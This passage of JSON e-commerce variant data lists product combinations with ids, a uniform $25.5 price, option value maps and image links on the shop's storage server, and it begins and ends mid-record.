ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHD